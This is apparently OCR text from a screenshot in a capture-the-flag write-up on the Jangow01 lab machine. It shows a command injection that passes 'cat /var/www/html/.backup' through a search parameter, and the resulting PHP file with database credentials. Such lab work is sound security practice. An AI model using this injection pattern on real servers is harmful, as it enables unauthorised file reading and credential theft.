 http://192.168.56.118/site/bu
view-source:http://192.168.56.118/site/busque.php?buscar=cat /var/www/html/.backup
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Download | OBS
1 $servername = "localhost";
2 $database = "jangow01";
3 $username = "jangow01";
4 $password = "abygurl69";
5 // Create connection
6 $conn = mysqli_connect($servername, $username, $password, $database);
7 // Check connection
8 if (!$conn) {
9     die("Connection failed: " . mysqli_connect_error());
10 }
11 echo "Connected successfully";
12 mysqli_close($conn);
13
14